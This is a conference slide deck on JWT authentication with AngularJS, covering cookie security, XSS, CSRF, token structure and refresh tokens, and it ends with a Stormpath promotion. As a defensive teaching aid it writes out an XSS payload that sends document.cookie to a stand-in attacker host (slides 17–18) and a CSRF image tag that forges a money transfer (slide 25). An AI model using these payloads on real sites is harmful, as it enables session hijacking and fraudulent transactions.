JWT Authentication with AngularJS
- 1. JWT Authentication with AngularJS (or any other front-end framework) Robert Damphousse @robertjd_ Lead Front-End Developer, Stormpath
- 2. About Me • Full-stack developer 10 years • Full-stack with JavaScript since 2011 (Node.js + Angular) • Currently leading JavaScript at Stormpath
- 3. About Stormpath • Cloud-based User Identity API for Developers • Authentication and Authorization as-as-service • RESTful API • Active Directory, LDAP, and SAML Integration • Private Deployments (AWS) • Free plan for developers
- 5. Talk Overview • Recap: Session Identifiers • Cookies, The Right Way ® • Introduction to JWT • Access Tokens & Refresh Tokens • Storing JWTs in the Browser • Angular specifics
- 7. Verify username & password Create a session ID, link to user Stores session ID in a cookie Recap: Session Identifiers
- 9. Session ID Concerns • They’re opaque and have no meaning (they’re just pointers). • Database heavy: session ID lookup on *every request*. • Cookies need to be secured to prevent session hijacking.
- 10. Cookies, The Right Way ®
- 11. Cookies, The Right Way ® Cookies can be easily compromised • Man-in-the-Middle (MITM) • Cross-Site Scripting (XSS) • Cross-Site Request Forgery (CSRF)
- 12. Man In The Middle (MITM) Attack Someone ‘listening on the wire’ between the browser and server can steal the cookie. Solutions • Use HTTPS/TLS everywhere a cookie will be in transit. • Set Secure flag on cookies.
- 14. XSS Attacks This is a very REAL problem Happens when attacker code is run inside a browser, on your domain. Can be used to steal your cookies!
- 15. XSS Attack Demo Source: https://www.google.com/about/appsecurity/learning/xss/#StoredXSS
- 16. XSS Attack Demo
- 17. XSS Attack Demo <img src=x onerror="document.body.appendChild(function (){var a = document.createElement('img'); a.src='https://hackmeplz.com/yourCookies.pn g/?cookies=’ +document.cookie;return a}())" So what if I put this in the chatbox..
- 18. XSS Attack Demo GET https://hackmeplz.com/yourCookies.png/?cook ies=SessionID=123412341234 Your browser is going to make this request: Which means..
- 20. XSS Attack – What Can I Do? Escape Content • Server-side: Use well-known, trusted libraries to ensure dynamic HTML does not contain executable code. Do NOT roll your own. • Client Side: Escape user input from forms (some frameworks do this for you, but read the docs for caveats!)
- 21. XSS Attack – What Can I Do? Use HTTPS-Only cookies Set the HttpOnly flag on your authentication cookies. HttpOnly cookies are NOT accessible by the JavaScript environment
- 22. XSS Attack – What Can I Do? XSS Resources: https://www.owasp.org/index.php/XSS https://www.google.com/about/appsecurity/lear ning/xss/
- 24. Cross-Site Request Forgery (CSRF) Exploits the fact that HTML tags do NOT follow the Same Origin Policy when making GET requests
- 25. Cross-Site Request Forgery (CSRF) Example: Attacker puts malicious image into a web page that the user visits: <img src=“https://trustyapp.com/transferMo ney?to=BadGuy&amount=10000”/> .. what happens?
- 26. Cross-Site Request Forgery (CSRF) • Browser sends cookies for trustyapp.com • Server trusts cookies AND assumes this was an intended user action • transfers the money!
- 27. Cross-Site Request Forgery (CSRF) The Solutions: • Synchronizer Token (for form-based apps) • Double-Submit Cookie (for modern apps)
- 28. Double Submit Cookie • Give client two cookies: (1) Session ID and (2) a strong random value • Client sends back the random value in a custom HTTP header, triggering the Same- Origin-Policy
- 29. http://myapp.com/login Login Username Password yo@foo.com ••••••••••••••• Login WWW Server (1) POST /login (2) 200 OK Set-Cookie: session=dh7jWkx8fj; Set-Cookie: xsrf-token=xjk2kzjn4; http://myapp.com/profile Kitsch mustache seitan, meggings Portland VHS ethical ugh. Messenger bag pour-over deep v semiotics, Portland before they sold out small batch slow-carb PBR PBR&B chia synth vegan bitters Brooklyn. (3) GET /profile (4) 200 OK Cookie: session=dh7jWkx8fj; xsrf-token=xjk2kzjn4 X-XSRF-Token: xjk2kzjn4; Hello, Yo Cookie == Header ?
- 30. WWW Server http://hackerzapp.com/ req.setHeader(‘X-XSRF- Token’,’stolen token’) BROWSER ERROR No 'Access-Control-Allow- XSRF-Token’ header is present on the requested resource. GET http://myapp.com/profile http://hackerzapp.com/ <img src=“https:// yoursite.com/ transferMoney? to=BadGuy&amount=10000”/> (1) GET /transferMoney? (2) 400 Invalid Token Server rejects forged requests, CSRF token header is missing Browser rejects forged cross-domain AJAX attempts Cookie: session=dh7jWkx8fj; xsrf-token=xjk2kzjn4 Cookie == Header ?
- 31. Cross-Site Request Forgery (CSRF) CSRF Resources: https://www.owasp.org/index.php/Cross- Site_Request_Forgery_(CSRF) https://developer.mozilla.org/en- US/docs/Web/Security/Same-origin_policy
- 32. An Introduction to JSON Web Tokens (JWTs)
- 33. Definitions Authentication is proving who you are. Authorization is being granted access to resources. Tokens are used to persist authentication and get authorization. JWT is a token format.
- 34. JSON Web Tokens (JWT) In the wild they look like just another ugly string: eyJ0eXAiOiJKV1QiLA0KICJhbGciOiJIUzI1NiJ9.eyJ pc3MiOiJqb2UiLA0KICJleHAiOjEzMDA4MTkzODAsDQo gImh0dHA6Ly9leGFtcGxlLmNvbS9pc19yb290Ijp0cnV lfQ.dBjftJeZ4CVPmB92K27uhbUJU1p1r_wW1gFWFOEj Xk
- 35. JSON Web Tokens (JWT) But they do have a three part structure. Each part is a Base64-URL encoded string: eyJ0eXAiOiJKV1QiLA0KICJhb GciOiJIUzI1NiJ9 . eyJpc3MiOiJqb2UiLA0KICJle HAiOjEzMDA4MTkzODAsDQogIm h0dHA6Ly9leGFtcGxlLmNvbS9 pc19yb290Ijp0cnVlfQ . dBjftJeZ4CVPmB92K27uhbUJU 1p1r_wW1gFWFOEjXk Header Body (‘Claims’) Cryptographic Signature
- 36. JSON Web Tokens (JWT) Base64-decode the parts to see the contents: { "typ":"JWT", "alg":"HS256" } { "iss”:”http://trustyapp.com/”, "exp": 1300819380, “sub”: ”users/8983462”, “scope”: “self api/buy” } tß´—™à%O˜v+nî…SZu¯µ€U…8H× Header Body (‘Claims’) Cryptographic Signature
- 37. JSON Web Tokens (JWT) The claims body is the best part! It asserts: { "iss": "http://trustyapp.com/", "exp": 1300819380, "sub": "users/8983462", "scope": "self api/buy" } Who issued the token When it expires Who it represents What they can do
- 39. Issuing JWTs • User has to present credentials to get a token (password, api keys). • Tokens are issued by your server, and signed with a secret key that is private. • The client stores the tokens, and uses them to authenticate requests.
- 40. Verifying JWTs • Just check the signature and expiration time! Stateless authentication! • Token declares scope, make authorization decisions locally. • But.. How to revoke stateless authentication?
- 41. OAuth2 + JWT Access & Refresh Tokens
- 42. Access & Refresh Tokens • Client is given an access and refresh token. • Access token expires before refresh token. • Refresh token is used to get more access tokens. • Access tokens are trusted by signature. • Refresh tokens are checked for revocation.
- 43. Whut?? Gives you time-based control over this tradeoff: stateless trust vs. database lookup.
- 44. Examples • Super-secure banking application (want to force user out often): • Access token TTL = 1 minutes • Refresh token TTL = 30 minutes • Mobile/social app (user should “always be logged in”) • Access token TTL = 1 hour • Refresh token TTL = 4 years (lifetime of mobile device)
- 45. Storing & Transmitting JWTs (in the browser)
- 46. Tradeoffs & Concerns • Local Storage is not secure (XSS vulnerable). • Cookies ARE secure, with HttpOnly, Secure flags, and CSRF prevention. • Using the Authorization header is fun but not really necessary. • Cross-domain requests are always hell.
- 47. Secure & Painless Tradeoffs (IMO, YMMV) • Use cookies with HttpOnly, Secure flags. • CSRF protection is easy to get right, XSS is easy to get wrong. • Don’t use the Authorization header • Not really needed. • Avoid cross-domain where possible • CORS is straightforward, but why have pain?
- 48. Authentication Logic, Using Cookies • Is there an access token cookie? Is it valid? (signature & expiration)? • Yes? Allow the request. • No? Try to get a new access token, using the refresh token. • Did that work? • Yes? Allow the request, send new access token on response as cookie. • No? Reject the request, delete refresh token cookie.
- 49. So… AngularJS?
- 50. JWT with AngularJS • How do I know if the user is logged in? • How do I know if the user can access a view? • How do I know if access has been revoked?
- 51. Is the user logged in? • Cookies can’t tell you this, if using HttpOnly. • Argument FOR putting token in local storage, so JS can inspect. Worth the XSS tradeoff?
- 52. Is the user logged in? • Request a /me route, which requires token authentication. • This route returns the user object. • Use a promise to return this object.
- 53. angular.module('myapp') .config(function($stateProvider) { $stateProvider .state('home', { url: '/', templateUrl: 'views/home.html', resolve: { user: function($auth) { return $auth.getUser(); } } }); }); UI Router Example
- 54. Is the user logged in? • UI Router: use $stateChangeError to handle failed user promise, direct to login view. • ngRoute: $routeChangeError
- 55. Is the user logged in? • Maintain $rootScope.user • null = we don’t know yet • false = not logged in • {} = we have the user’s data • Broadcast $authenticated event when user is known.
- 56. Can the user access this view? • Another argument for local token storage and inspection. But, XSS! • Otherwise, fetch scope from /me route.
- 57. $stateProvider .state('home', { url: '/', templateUrl: 'views/home.html', resolve: { user: function($auth) { return $auth.getUser() .then(function(user){ // can access resource? // return true/false }) } } }); UI Router Example
- 58. Has Access Been Revoked? • If you see a 401 from your API service, broadcast an $unauthenticated event. • Redirect to login view.
- 59. Fin
- 60. Recap • JWTs help with authentication and authorization architecture. • The are NOT a “security” add-on. • They’re a more magical session ID. • Store JWTs securely!
- 61. Thanks!
- 62. Use Stormpath for API Authentication & Security Our API and libraries give you a cloud-based user database and web application security in no time! Get started with your free Stormpath developer account: https://api.stormpath.com/register Questions? support@stormpath.com




